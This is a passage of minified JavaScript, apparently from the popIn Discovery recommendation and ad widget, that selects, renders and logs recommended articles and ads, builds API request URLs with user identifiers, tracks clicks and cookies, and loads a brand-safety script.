aM=decodeURIComponent(ai(aH).qString.cb);if(aM!=="undefined"){aM=aM.trim()+"&ck="+aR;aH=aH.replace(/&cb=[^&]*/,"");aH+="&cb="+encodeURIComponent(aM)}}}catch(aO){}if(aP.dspObj){aP.dspObj.execDspFunc("click",aP)}if(aK){this._openNewTab(aH)}else{this._movePage(aH)}},_movePage:function(aH){window.top.location.href=aH},_openNewTab:function(aH){try{window.open(aH,"_blank")}catch(aJ){var aI=document.createElement("a");aI.href=aH;aI.target="_blank";aI.click()}},_addDspInfoIcon:function(aI,aH){aH.dspObj.execDspFunc("setIcon",aI)},_handleckValue:function(aJ,aN,aQ){if(aQ==="0.0.0.0.0.0.0.0"){return aQ}try{var aL="";var aI="";aN.forEach(function(aR){if(aR.indexOf("//trace.popin.cc")!==-1){aI=aR}else{if(aR.indexOf("//a.popin.cc")!==-1){aL=aR}}});var aP="";var aH=aQ.split(".");if(aJ.indexOf("//trace.popin.cc")!==-1){var aM=ai(aL).qString.data;aP=X.prototype.generateckval(aM,aH[0],aH[2])}else{if(aJ.indexOf("//a.popin.cc")!==-1&&aI){var aK=ai(aI).qString.gprice;aP=X.prototype.generateckval(aK,aH[0],aH[2])}}}catch(aO){aP=0}aH[1]=aP;return aH.join(".")},});P.Class("ArticleStyleMonitor",{styleFlagEnum:{UNKNOW:"0",ERROR:"_",STYLE_1:"1",STYLE_2:"2",STYLE_3:"3",STYLE_4:"4",STYLE_5:"5",STYLE_6:"6"},checkList:["checkStyle1","checkStyle2","checkStyle3","checkStyle4","checkStyle5","checkStyle6"],init:function(aH){this.articleNode=aH;this.styleFlag=""},initAttribute:function(){this.articleRect=this.articleNode.getBoundingClientRect();this.parentNode=this.articleNode.parentNode;this.parentRect=this.parentNode.getBoundingClientRect();this.imageNode=this.articleNode.querySelector("._popIn_recommend_art_img");this.imageRect=this.imageNode.getBoundingClientRect();var aH=this.articleNode.querySelector("._popIn_recommend_art_title");this.titleNode=aH.children[0]||aH;this.titleRect=this.titleNode.getBoundingClientRect()},getStyleFlag:function(){try{if(this.styleFlag){return this.styleFlag}this.initAttribute();var aH;for(var aJ=0,aI;aI=this.checkList[aJ++];){if("function"!==typeof this[aI]){continue}aH=this[aI]();if(aH){return(this.styleFlag=aH)}}}catch(aK){return(this.styleFlag=this.styleFlagEnum.ERROR)}return(this.styleFlag=this.styleFlagEnum.UNKNOW)},checkStyle1:function(){if(this.imageRect.width===0&&this.imageRect.height===0){return this.styleFlagEnum.STYLE_1}},checkStyle2:function(){if(this.titleRect.top>=this.imageRect.bottom&&(this.articleRect.width/this.parentRect.width)>=0.9){return this.styleFlagEnum.STYLE_2}},checkStyle3:function(){if(this.titleRect.top>=this.imageRect.bottom){return this.styleFlagEnum.STYLE_3}},checkStyle4:function(){if(this.imageRect.right<=this.titleRect.left){return this.styleFlagEnum.STYLE_4}},checkStyle5:function(){if(this.titleRect.right<=this.imageRect.left){return this.styleFlagEnum.STYLE_5}},checkStyle6:function(){if(this.titleRect.top>this.imageRect.top&&this.titleRect.right>this.imageRect.left&&this.titleRect.bottom<=this.imageRect.bottom&&this.titleRect.left<this.imageRect.right){return this.styleFlagEnum.STYLE_6}}});var aw=[];P.Class("ArticlesSelector",{init:function(aI){this.template=aI;this.type=aI.type;this.useCf=false;this.includeRules=[].concat(aI.includeRules);this.excludeRules=[].concat(aI.excludeRules);this._initExcludeRule();if(aI.isClickHistory){this.processCookie(JSON.parse(window.atob(ae.cdata)))}if(aI.hideHistory===true){var aH=am.local.get("_popIn_article_click_history");this._articleClickHistories=aH===null?[]:JSON.parse(aH);this._articleExpiredTime=Date.now()-(aI.articleNoDisplayPeriod*(24*60*60*1000));this.excludeRules.push(this._canShowArticle.bind(this))}},_initExcludeRule:function(){this.excludeRules.push(function(aH){var aI=aH.type.indexOf("ad")>-1;if(!aI||!aH.placement||!aH.placement["-"]){return true}return aH.placement["-"].indexOf(this.template.channelId)===-1}.bind(this))},_canShowArticle:function(aH){if(/^ad/.test(aH.type)===true){return true}return this._articleClickHistories.every(this._isValidPeriodArticle.bind(this,aH.url,this._articleExpiredTime))},_isValidPeriodArticle:function(aI,aH,aJ){return(this._isInvalidPeriodArticle(aI,aH,aJ)===false)},_isInvalidPeriodArticle:function(aI,aH,aJ){return(aJ.url===aI)&&(aJ.timestamp>=aH)},getData:function(){this.isCfRatio();var aH=this.process(this.type);var aI=this.template.infiniteSize*this.template.infinitePages;return A(aH)?aH.slice(0,Math.min(aI,aH.length)):[]},isCfRatio:function(){var aM=this.template.useCfRatio||o.useCfRatio;if(!aM){return}var aH=am.valid&&am.session.get("_pi_cf_abtest_key_"+this.template.channelId);if(aH){this.useCf="with_cf"===aH?true:false}else{if(Math.random()<=+aM){am.session.set("_pi_cf_abtest_key_"+this.template.channelId,"with_cf");this.useCf=true}else{am.session.set("_pi_cf_abtest_key_"+this.template.channelId,"without_cf")}}if(this.useCf){var aL=this.type;var aO=false;for(var aK=0,aJ=aL.length;aK<aJ;aK++){var aI=aL[aK];var aN="";if(typeof aI=="string"){aN="+"+aI+"+"}if(Array.isArray(aI)){aN="+"+aI.join("+")+"+"}if(/\+cf\+/.test(aN)){aO=true;break}}if(!aO){this.type.splice(1,0,["left","cf",50])}}},deleteDuplicates:function(aK){var aI={};var aM=[];function aJ(aS){for(var aQ=0;aQ<aS.length;aQ++){var aR=aQ+"_"+aS[aQ];if(aI[aR]){return false}else{aI[aR]=1}}return true}function aP(aS){for(var aQ=0;aQ<aS.length;aQ++){var aR=aQ+"_"+aS[aQ];if(aI[aR]){return false}}return true}aw.forEach(aJ);for(var aL=0;aL<aK.length;aL++){var aN=aK[aL];var aO=(aN.type==="ad"&&this.template.canShowSameAds&&!(aN.dsp));var aH;if(aO){aH=aP(aN.hashData)}else{aH=aJ(aN.hashData)}if(aH){aM.push(aN)}}return aM},processArticle:function(aJ,aI){var aK=aI.indexOf("ad")>-1;aJ.originalTitle=aJ.title;if(A(aJ.title)&&A(this.template.delWord)&&!aK){aJ.title=aJ.title.replace(new RegExp(this.template.delWord,"g"),"")}if(A(aJ.title)){aJ.title=aJ.title.replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&quot;/g,'"').replace(/&#39;/g,"'").replace(/&amp;/g,"&")}if(!A(aJ.title)){return false}if(aJ.url===aD.target){return false}if(aJ.pureUrl===void 0){aJ.pureUrl=aJ.url}if(!aK){aJ.url=A(this.template.displayUrlReplace)?L(aJ.url,this.template.displayUrlReplace):aJ.url;aJ.url+=(A(this.template.addQuery)?(((/[?]/.test(aJ.url))?"&":"?")+this.template.addQuery):"");aJ.imageHash=aJ.image}if(aK&&aJ.miaozhen&&o.miaozhenP){var aH=3;if(H()=="iOS"){aH=1}else{if(H()=="Android"){aH=2}}aJ.url="https://e.cn.miaozhen.com/r/k="+aJ.miaozhen+"&p="+o.miaozhenP+"&rt=2&pro=s&mo="+aH+"&o="+aJ.url}aJ.originalUrl=aJ.url.indexOf("?url=")>0?decodeURIComponent(ai(aJ.url).qString.url):aJ.url;if((this.template.delImage&&aJ.image.indexOf(this.template.delImage)>=0)||(aJ.image==="noimage")){aJ.image=""}aJ.type=aI;aJ.type2=aI+(aJ.image?"_img":"_noimg");aJ.hashData=[ao(aJ.title),ao(aJ.originalUrl)];aJ.formattedDate=(A(aJ.pubdate)&&aJ.pubdate!=="000000000000000000")?this.formatDate(aJ.pubdate):"";if(!this.isValid(aJ)){return false}return aJ},formatDate:function(aI){var aH=this.template.dateFormat;if(aI.slice(8,12)==="0000"&&/h|m|s/.test(aH)){aH=aH.replace(/h|m|s|:|：|\s|時|分|秒/g,"")}var aJ={Y:[0,4],M:[4,6],D:[6,8],h:[8,10],m:[10,12],s:[12,14]};Object.keys(aJ).forEach(function(aL){var aK=Number(String.prototype.slice.apply(aI,aJ[aL]));if(/m|s/.test(aL)&&aK<10){aK="0"+aK}aH=aH.replace(new RegExp(aL),aK)});return aH},isValid:function(aK){for(var aJ=0,aN=this.excludeRules.length;aJ<aN;aJ++){var aM=this.excludeRules[aJ];if(!aM(aK)){return false}}for(var aI=0,aH=this.includeRules.length;aI<aH;aI++){var aL=this.includeRules[aI];if(aL(aK)){return true}}return true},getArticlesByType:function(aK){var aJ=ae[aK];var aH=[];for(var aI=0;aI<aJ.length;aI++){var aM=Object.assign({},aJ[aI]);var aL=this.processArticle(aM,aK);if(aL){aH.push(aL)}}return aH},process:function(aJ,aI){if(typeof aJ==="string"&&ae[aJ]){var aH=this.getArticlesByType(aJ);if(typeof aI==="number"&&(aJ==="ad")&&(this.template.canShowSameAds===true)){aH=this.copyDataWithLength(aH,aI)}return this.template.forceProcess?this.deleteDuplicatesDsp(aH):this.deleteDuplicates(aH)}if(Array.isArray(aJ)){var aK=aJ[0];if(typeof this[aK]==="function"){return this.template.forceProcess?this.deleteDuplicatesDsp(this[aK](aJ)):this.deleteDuplicates(this[aK](aJ))}}return[]},getMiddle:function(aK){var aJ=[],aM=(aK.length-1),aL=aK[aM];for(var aH=1;aH<aK.length-1;aH++){var aI=this.process(aK[aH],aL);aJ=aJ.concat(aI)}return aJ},rand:function(aJ){var aH=aJ[aJ.length-1];var aI=an(this.getMiddle(aJ));return aI.slice(0,Math.min(aH,aI.length))},left:function(aJ){var aH=aJ[aJ.length-1];var aI=this.getMiddle(aJ);return aI.slice(0,Math.min(aH,aI.length))},right:function(aJ){var aH=aJ[aJ.length-1];var aI=this.getMiddle(aJ);return aI.slice(Math.max(0,aI.length-aH),aI.length).reverse()},_expectedAdTotal:0,pattern:function(aI){var aM=aI[aI.length-1];var aJ=this.getMiddle(aI);var aZ=[];var aY=[].concat(aJ);var aL=true;var aW=this.template.infiniteSize*this.template.infinitePages;var aN=0;while(aL){aL=false;var aK=aM;while(typeof aK==="function"){aK=aK()}if(aK.length>0&&this.useCf){for(var aV=0,aP=aK.length;aV<aP;aV++){var aS=aK[aV];if(Array.isArray(aS)){if(aS[0]=="ad"||/^ad_/.test(aS[0])){aK[aV].splice(1,0,"cf_img")}else{if(aS[0]!="cf_img"){aK[aV].splice(0,0,"cf_img")}}}else{if(aS=="ad"||/^ad_/.test(aS)){aK.splice(aV,1,[aS,"cf_img"])}else{if(aS!="cf_img"){aK.splice(aV,1,["cf_img",aS])}}}}}for(var aV=0,aH=aK.length;aV<aH;aV++){var aR=aK[aV];aR=Array.isArray(aR)?aR:[aR];loop:for(var aU=0,aQ=aR.length;aU<aQ;aU++){var aO=aR[aU];if(aU===0&&aN<aW&&(aO==="ad"||aO==="ad_imp")){this._expectedAdTotal++}for(var aT=0,aX=aY.length;aT<aX;aT++){var a0=aY[aT];if(a0.type2.search(aO)>-1){aL=true;aZ.push(a0);aY.splice(aT,1);aN++;break loop}}}}}return aZ},processCookie:function(aI){var aK=aI._click;if(!A(aK)){return}var aJ={};var aL=aK.split("|");var aH=Date.now();aL.forEach(function(aM){var aN=aM.split(".");var aP=aN[1];var aO=(aH-aN[2])/(24*60*60*1000);if(aO>30){return}if(typeof aJ[aP]==="undefined"){aJ[aP]=0}aJ[aP]++});this.addExcludeRuleForAd(aJ)},addExcludeRuleForAd:function(aH){this.excludeRules.push(function(aI){var aK=aI.type.indexOf("ad")>-1;if((aK&&!aI.dsp)&&A(aH[aI.nid])){var aJ=aH[aI.nid];if(aJ>=3){return false}}return true})},deleteDuplicatesDsp:function(aL){var aJ={};var aI=[];function aH(aP){for(var aN=0;aN<aP.length;aN++){var aO=aN+"_"+aP[aN];if(aJ[aO]){return false}else{aJ[aO]=1}}return true}aw.forEach(aH);for(var aK=0;aK<aL.length;aK++){var aM=aL[aK];if(aM.type==="ad"&&aM.dsp){if(!aH(aM.hashData)){continue}}aI.push(aM)}return aI},copyDataWithLength:function(aM,aK){var aN=aM.length;if(aN===0){return aM}var aH=aM.concat(),aI=aM.filter(function(aO){return !(aO.dsp)}),aJ=0,aL=aI.length;if(aL===0){return aM}while(aH.length<aK){aH.push(aI[aJ%aL]);aJ++}return aH},});P.Class("Box",{init:function(aX){var aS=this;this.timeoutId=false;this._canSendChannelImpLog=true;if(!aX.selector&&!(aX.selector=document.querySelector(aX.selectorStr))){if(aS.timeoutId){clearTimeout(aS.timeoutId)}aS.timeoutId=setTimeout(function(){aS.init(aX)},200);return}var aK=new P.ArticlesSelector(aX);var aR=aK.getData();var aQ=aK._expectedAdTotal;if(aR.length>0){var aT=aR.length%aX.infiniteSize;if(aT!==0){aR=aR.slice(0,aR.length-aT)}aR.forEach(function(aY){aw.push(aY.hashData)});this.data=aR}if(aR.length<aX.infiniteSize){return}var aV=false;for(var aO=0,aU=aR.length;aO<aU;aO++){var aN=aR[aO];if(aN.type=="cf"){aV=true;break}}this.template=aX;var aJ=aX.cfChannelPrefix||o.cfChannelPrefix||"";var aM=A(aX.channelId)?aX.channelId:false;if(aV&&aM&&aM.indexOf("with_sz_")!==0){aM=aJ+aM}this.channelId=aM;aX.channelId=aM;if(aD.adEnable){P.Log.adRequestLog({channelId:aM,})}P.Log.previewLog();P.Log.concatenationPVLog();var aL=V()==="mobile"?new X(aX.selector):new ar(aX.selector);this.createking=aL;this.renderBox();P.Performance.addTimeMark("box_did_render").addMark("is_box_rendered",true).report();s(this.container,function(){P.Log.boxInViewLog({channelId:aM,isFeedModule:aX.isFeedModule,});if(aM){P.Log.boxInViewLogs({channelId:aM,isFeedModule:aX.isFeedModule,boxPosition:this.boxPosition.getPosition(),});P.Log.intextBoxInViewLog({channelId:aM})}}.bind(this));U(this.template.selector,function(){P.Log.boxInViewThirdLog({channelId:aM,isFeedModule:aX.isFeedModule,thirdInviewPosition:"1/3",})}.bind(this),"1/3");if(aM){P.Log.intextBoxRenderedLog({channelId:aM,isFeedModule:aX.isFeedModule,expectedAdTotal:aQ,renderedAdTotal:this.AdTotalWithoutAdReserved,})}if(A(ae.common_category)){(function aI(aY,a0){try{if(a0<0){return}var aZ=PopIn5.$.Context.findContext(aY);aZ.segmentData.commonCategory=ae.common_category;aZ.segmentData.mainCategory=encodeURIComponent(ae.category)}catch(a1){setTimeout(function(){aI(aY,--a0)},200)}})(this.container,20)}if(PopIn6.infinite.isEnable&&!PopIn6.infinite.isStart){PopIn6.infinite.isStart=true;PopIn6.event.fireEvent("infinite-loading",[])}var aH=0;var aW=function(){if(typeof PopIn5!=="undefined"&&A(PopIn5.$)&&A(PopIn5.$.Config)){PopIn5.$.Config.apiHost=aD.apiHost;clearInterval(aP)}if(aH>10){clearInterval(aP)}aH++};var aP=setInterval(aW,500)},renderBox:function(){var aW=af(this.template.selector,"div","_popIn_recommend_container");aW.setAttribute("data-channel-id",this.template.channelId);if(A(this.template.containerId)){aW.setAttribute("id",this.template.containerId)}this.container=aW;this.boxPosition=new P.BoxPosition(this.container);this.adPosition=0;this.AdTotalWithoutAdReserved=0;var a3=af(aW,"div","_popIn_recommend_header",this.template.title);var aP=af(aW,"div","_popIn_recommend_articles");this.boxStyleMonitor=new P.BoxStyleMonitor(aW);var aI=this.data;var aJ=aP;var bb=this.template.infiniteSize;var aZ=this.template.infinitePages;var aO=this.template.channelId;var aR=this.template.isFeedModule;var aK=am.valid?am.session.get("_pi_article_recommend_type"):"";for(var a4=0,a6=aI.length;a4<a6;a4++){var a7=Math.floor(a4/bb);var aL=a4%bb;if(a7>=aZ){break}if(aL===0){aJ=af(aP,"div","_popIn_infinite_page")}var aU=new P.ArticleItem(aI[a4],this.template);aU.renderPosition=a4+1;aU.channelId=aO;aU.isFeedModule=aR;aU.referrerRecommendType=aK||"";var aH=this.template.isFullClick?"a":"div";var a5=af(aJ,aH,"_popIn_recommend_article _popIn_idx"+(aL+1));var a1=new P.ArticleRenderer(a5,aU,this.template,this.createking);var aY=new P.ArticleStyleMonitor(a5);aU.element=a5;aU.articleStyleMonitor=aY;var aQ=null;if(a1.ad===true){aQ=this._onImpForAd;if(this.adPosition===0){this.positionAndStyle=new P.PositionAndStyle({channelId:aO,boxPosition:this.boxPosition,articleStyleMonitor:aY,})}}else{aQ=this._onImpForArticle}aU.adPosition=a1.ad===true?++this.adPosition:undefined;if(aU.type==="ad"){this.AdTotalWithoutAdReserved++}aU.boxStyleMonitor=this.boxStyleMonitor;O(a5,Object.assign({},aU));var a2=aU.dsp!=="fluct"&&aU.dsp!=="logicad"&&aU.dsp!=="das"&&aU.dsp!=="rtb_system"&&aU.dsp!=="boardciel";if(aU.type==="ad"&&a2){var a0=P.PositionAndStyle.getPositionAndStyle();var aM=aE(aU.element);var aT=aM.articleStyleMonitor&&aM.articleStyleMonitor.getStyleFlag();var ba=aM.boxStyleMonitor&&aM.boxStyleMonitor.getStyleFlag();var a9="&uu="+P.Uid.getUid()+"&tst="+new Date().getTime()+"&ppvs=6&tss=5&aps="+aU.adPosition+"&rp="+aU.renderPosition+"&fs="+aT+"&bs="+ba+"&caid="+aU.channelId;var a8=aU.clicktrackers.filter(function(bc){return bc.indexOf("trace.popin.cc")>0});var aX=a8[0];var aS=aU.element.querySelector("._popIn_recommend_art_img a");var aN=aU.element.querySelector("._popIn_recommend_art_title a");if(aU.url.indexOf("//a.popin.cc")!==-1){aU.url+="&cb="+encodeURIComponent(aX+a9);var aV=PopIn6.requestCountry==="id"||PopIn6.requestCountry==="th"?true:false;aU.element.href=aV?aU.origin_url:aU.url;aS.href=aV?aU.origin_url:aU.url;aN.href=aV?aU.origin_url:aU.url}else{if(aU.url.indexOf("//trace.popin.cc")!==-1){aU.element.href=aU.url+a9;aS.href=aU.url+a9;aN.href=aU.url+a9}}}s(a5,aQ.bind(this,aU,a5))}new P.BoxFooter(aW,this.template);if(typeof this.template.afterRender==="function"){this.template.afterRender(this)}PopIn6.event.fireEvent("after-render",this);new P.Video(aW,this.template);if(this.template.canInfiniteAds){new P.InfiniteAds(aW,this.template)}},_onImpForArticle:function(aH,aI){var aJ=this.channelId;var aK=i(aI);P.Log.articleInViewLog(aH,Object.assign({channelId:aJ},aK));PopIn6.event.fireEvent("article-imp",aH)},_onImpForAd:function(aH,aI){P.Log.adBoxRenderedLog(aH);var aJ=this.channelId;if(aJ){P.Log.adBoxRenderedLogs(aH,{channelId:aJ})}if(aJ&&this._canSendChannelImpLog===true){P.Log.intextBoxImpLog({channelId:aJ});this._canSendChannelImpLog=false}PopIn6.event.fireEvent("article-imp",aH);if(A(aH.debug)){return}var aK=Math.round((Date.now()-ac)/1000);if(aK>60*30){return}setTimeout(function(){if(aH.imp){var aL=new Image();aL.src=aH.imp}var aM=i(aI);P.Log.adInViewLog(aH,Object.assign({channelId:aJ,boxPosition:this.boxPosition.getPosition(),loc:ae&&ae.loc?ae.loc:undefined},aM));if(aH.dspObj){aH.dspObj.execDspFunc("imp",aH)}}.bind(this),1000)}});P.Class("BoxFooter",{init:function(aH,aI){this.template=aI;this.countryCode=/(jp|tw|kr|sg|th|id|my|hk).popin.cc/.test(aD.apiUrl)?RegExp.$1:"jp";this.lanCode={jp:"",tw:"-tw",sg:"-en",th:"-th",id:"-id",my:"-myhk",hk:"-myhk"};if(aI.credit){var aJ=af(aH,((this.template.aboutPageType==="sameTab")?"a":"div"),"_popIn_recommend_credit",aI.credit);af(aJ,"div","_popIn_recommend_credit_image");aJ.addEventListener("click",this._onClick.bind(this))}},_onClick:function(){switch(this.template.aboutPageType){case"dialogue":this.showCredit();break;case"newTab":var aH="https://discovery.popin.cc/discovery/what-is"+this.lanCode[this.countryCode]+".php";window.open(aH);break}},close:function(){if(A(this.black)){document.body.removeChild(this.black);this.black=false}},showCredit:function(){var aH=this;var aL=function(){aH.close()};var aM=af(document.body,"div");aM.id="_popIn_about_black";(function(aN){aN.position="fixed";aN.width="100%";aN.height="100%";aN.left="0px";aN.top="0px";aN.backgroundColor="rgba(0, 0, 0, 0.75)";aN.zIndex=9998})(aM.style);this.black=aM;aM.addEventListener("click",aL);var aJ=af(aM,"div");aJ.id="_popIn_about_inner";(function(aN){aN.position="absolute";aN.width="500px";aN.height="450px";aN.left="50%";aN.top="50%";aN.marginLeft="-250px";aN.marginTop="-225px";aN.backgroundColor="white";aN.borderRadius="6px";aN.zIndex=9999})(aJ.style);var aI=af(aJ,"div");(function(aN){aN.position="absolute";aN.top="-18px";aN.left="-18px";aN.background="url(https://"+aj+"/images/close.png) no-repeat";aN.width="36px";aN.height="36px";aN.cursor="pointer"})(aI.style);aI.addEventListener("click",aL);var aK=af(aJ,"iframe");aK.src="https://discovery.popin.cc/discovery/what-is"+this.lanCode[this.countryCode]+".php";aK.frameBorder="0";aK.scrolling="no";(function(aN){aN.width="480px";aN.height="430px";aN.border="0px";aN.margin="10px 0px 0px 10px"})(aK.style)}});P.Class("BoxPosition",{init:function(aH){this.box=aH;this.position=""},getPosition:function(){if(this.position){return this.position}if(window.self!==window.top){this.position="iframe"}else{this.position=V()==="mobile"?this.getPositionInMobile():this.getPositionInPc()}return this.position},getElementAbPosition:function(aJ){var aI=aJ.offsetLeft;var aH=aJ.offsetTop;while(aJ=aJ.offsetParent){aI+=aJ.offsetLeft;aH+=aJ.offsetTop}return{left:aI,top:aH}},getPositionInMobile:function(){var aH=this.box.getBoundingClientRect();var aI=this.getElementAbPosition(this.box);var aK=aI.top+aH.height/2;var aJ=document.documentElement.scrollHeight;if(!aJ||!aK){return"unknow"}else{if(aK<(aJ/3)){return"top"}else{if(aK<(aJ/3*2)){return"middle"}else{return"bottom"}}}},getPositionInPc:function(){var aI=this.box.getBoundingClientRect();var aK=this.getElementAbPosition(this.box);var aM=aK.top+aI.height/2;var aJ=aK.left+aI.width/2;var aL=document.documentElement.scrollHeight;var aH=document.documentElement.scrollWidth;if(!aL||!aH||!aM){return"unknow"}return[(aM<(aL/2))?"top":"bottom",(aJ<(aH/2))?"left":"right"].join("_")}});P.Class("BoxStyleMonitor",{init:function(aH){this.boxNode=aH;this.styleFlag=""},getStyleFlag:function(){if(this.styleFlag){return this.styleFlag}var aK=this.boxNode.querySelectorAll("._popIn_infinite_page:first-child ._popIn_recommend_article");var aJ="";for(var aI=0,aH;aH=aK[aI];aI++){var aL=aE(aH,"articleStyleMonitor");if(!aL){aJ+="_";continue}aJ+=aL.getStyleFlag()}return(this.styleFlag=aJ)}});P.Class("BrandSafety",{init:function(){this.impIdArry=[]},process:function(aI,aH){aH=aH||{};if(!aH.logid){return false}this.logid=aH.logid||"";this.media=aH.media||location.host;this.apiHost=aH.apihost||"jp.popin.cc";this.impIdArry[this.logid]=(typeof this.impIdArry[this.logid]!=="undefined")?this.impIdArry[this.logid]+1:1;this._momentumTagRender(aI)},_momentumTagRender:function(aJ){var aM="jp.popin.cc";if(aM!==this.apiHost){return}var aN=38,aI="UUID_DIV"+Math.random()*100,aO=this.logid,aH=this.impIdArry[this.logid],aK=this.media,aP=document.createElement("script");aP.src="//assets-momentum.akamaized.net/js/axss.js";aJ.classList.add(aI);var aL=function(){momentum_heron.set_postbid_observer(aI,aN,aO,String(aH),aK,{dest:"http://jp.popin.cc/popin_discovery/pbc",payload:{ext:{momentum:{heron:{require:[1,2,4],mode:1}}}}})};if(typeof aP.onload!=="undefined"){aP.onload=aL}else{if(aP.readyState){aP.onreadystatechange=aL}}document.body.appendChild(aP)}});P.Class("Config",{init:function(aL){aL=aL||{};this.setDefaults(aL);this.updateGetDevice(f);var aI=this.findConfig(f);if(!aI){return}for(var aK in aI){this[aK]=aI[aK]}for(var aH in o){this[aH]=o[aH]}var aJ=[];if(A(aI.templates)){aI.templates.forEach(function(aM){aJ.push(new P.Template(aM))})}this.templates=aJ;this.positionAndStyleObj=P.PositionAndStyle.getPositionAndStyle();this.afterConfig()},setDefaults:function(aH){this.device=(V()!=="mobile")?"pc":"mobile";this.target=typeof aH!=="undefined"?aH.target||location.href:location.href;this.media=location.host;this.agency="popinag";this.topn=50;this.pathnum=null;this.ad=10;this.country=false;this.apiUrl="https://discoveryplus.popin.cc/popin_discovery/recommend?";this.isArticle=true;this.segmentData={};this.apiUrlAdd=""},afterConfig:function(){var aH=this;this.target=L(this.target,this.urlReplace);var aK=[];aK.push("device="+this.device);aK.push("media="+this.media);aK.push("extra="+H().toLowerCase());aK.push("agency="+this.agency);aK.push("topn="+this.topn);var aI=[[A(this.cfid),"cfid="+this.cfid],[A(this.adEnable),"ad="+this.ad],[A(this.pathnum),"pathnum="+this.pathnum],[A(this.apiUrlAdd),this.apiUrlAdd.replace(/^&/,"")],[!A(this.isArticle),"related=false"],[true,"uid="+P.Uid.getUid()],[A(PopIn6.smjId),"smjid="+PopIn6.smjId]];aI.forEach(function(aL){if(aL[0]){aK.push(aL[1])}});if(this.apiUrl.indexOf("http:")===0){this.apiUrl=this.apiUrl.replace("http:","https:")}this.apiUrl=this.apiUrl.replace("%target",encodeURIComponent(this.target)+"&");if(this.apiUrl.indexOf("url=")===-1){aK.push("url="+encodeURIComponent(this.target))}this.apiUrl+=(this.apiUrl.indexOf("?")>-1?(this.apiUrl.slice(-1)!=="?"?"&":""):"?")+aK.join("&");var aJ=location.href.match(/popincampaign=([^&]+)/);if(aJ){this.apiUrl+="&popindemo="+aJ[1]}this.apiUrl+="&info="+this.createInfoData();this.apiHost=al(this.apiUrl).host.replace("discoveryplus.","jp.");this.setSzAdLtrByBatch()},createInfoData:function(){var aI=this.getUserTdInfo();aI.user_device=this.device;aI.user_time=ac;aI.fruit_box_position=this.positionAndStyleObj.boxPosition;aI.fruit_style=this.positionAndStyleObj.adStyleMonitor;var aH=location.href.match(/popin_sid_sample=([^&]+)/);if(aH){aI.sid_sample=aH[1]}PopIn6.event.fireEvent("after-create-info-data",aI);return btoa(unescape(encodeURIComponent(JSON.stringify(aI))))},findConfig:function(aK){var aJ=(V()!=="mobile")?"pc":"mobile";var aI=A(W)?[aJ+"-test",aJ,"all-test","all"]:[aJ,"all"];for(var aH=0;aH<aI.length;aH++){var aL=aI[aH];if(aK[aL]&&aK[aL].Discovery){return aK[aL].Discovery}}return false},updateGetDevice:function(aN){var aI=["mobile","pc"];outerLoop:for(var aK=0,aH=aI.length;aK<aH;aK++){var aM=aI[aK];var aL=A(W)?[aM+"-test",aM,"all-test","all"]:[aM,"all"];for(var aJ=0;aJ<aL.length;aJ++){var aO=aL[aJ];if(aN[aO]&&aN[aO].Discovery&&aN[aO].Discovery.apiUrl.indexOf("tw.popin.cc")>-1){V=I;break outerLoop}}}},getUserTdInfo:function(){if(!this.userTdData){var aJ=aF;var aI={};for(var aH in aJ){aI["user_td_"+aH]=aH=="title"?encodeURIComponent(aJ[aH]):aJ[aH]}this.userTdData=aI}return this.userTdData},sortModuleByDom:function(aP){var aL=[];var aH=[];var aJ=[];for(var aK=0,aO=aP.length;aK<aO;aK++){if(!aP[aK].selector){aH.push(aP[aK]);continue}aL.push(aP[aK]);if(aP[aK].selectorStr){aJ.push(aP[aK].selectorStr)}}var aI=document.querySelectorAll(aJ.join(","));var aM=Array.prototype.slice.call(aI,0);for(var aK=0,aO=aL.length-1;aK<aO;aK++){var aN=aL[aK];for(j=0,jl=aL.length-1-aK;j<jl;j++){if(aM.indexOf(aL[j].selector)>aM.indexOf(aL[j+1].selector)){var aQ=aL[j];aL[j]=aL[j+1];aL[j+1]=aQ}}}return aL.concat(aH)},setSzAdLtrByBatch:function(){if("ignore"===this.useForSzAdLtrRatio||this.apiUrl.indexOf("&alg=ltr")!==-1||this.apiUrlAdd.indexOf("&alg=ltr")!==-1){return}if(typeof this.useForSzAdLtrRatio==="number"){if(Math.random()<=this.useForSzAdLtrRatio){this.apiUrl=this.apiUrl+"&alg=ltr";this.appenedAdLtrPrefix()}}else{if(this.apiHost=="tw.popin.cc"||this.apiHost=="jp.popin.cc"){this.apiUrl=this.apiUrl+"&alg=ltr"}}},appenedAdLtrPrefix:function(){var aJ=this.useSzAdLtrChannelIdPrefix===undefined?"":this.useSzAdLtrChannelIdPrefix;for(var aH=0;aH<this.templates.length;aH++){var aI=this.templates[aH];if(aI.channelId&&aI.channelId.indexOf(aJ)!==0){aI.channelId=aJ+aI.channelId}}}});(function(aI,aH){function aL(){var aM={};for(var aP=0;aP<arguments.length;aP++){var aN=arguments[aP];for(var aO in aN){aM[aO]=aN[aO]}}return aM}function aJ(aM){return aM.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)}function aK(aO){function aP(aS,aU,aQ){if(typeof document==="undefined"){return}aQ=aL(aN.defaults,aQ);if(typeof aQ.expires==="number"){aQ.expires=new Date(Date.now()+aQ.expires*86400000)}if(aQ.expires){aQ.expires=aQ.expires.toUTCString()}aU=aO.write?aO.write(aU,aS):encodeURIComponent(String(aU)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);aS=encodeURIComponent(String(aS)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var aT="";for(var aR in aQ){if(!aQ[aR]){continue}aT+="; "+aR;if(aQ[aR]===true){continue}aT+="="+aQ[aR].split(";")[0]}return(document.cookie=aS+"="+aU+aT)}function aM(aT){if(typeof document==="undefined"||(arguments.length&&!aT)){return}var aU=document.cookie?document.cookie.split("; "):[];var aV={};for(var aS=0;aS<aU.length;aS++){var aX=aU[aS].split("=");var aR=aX.slice(1).join("=");if(aR.charAt(0)==='"'){aR=aR.slice(1,-1)}try{var aQ=aJ(aX[0]);aV[aQ]=(aO.read||aO)(aR,aQ)||aJ(aR);if(aT===aQ){break}}catch(aW){}}return aT?aV[aT]:aV}var aN={defaults:{path:"/"},set:aP,get:aM,remove:function(aR,aQ){aP(aR,"",aL(aQ,{expires:-1}))},withConverter:aK};return 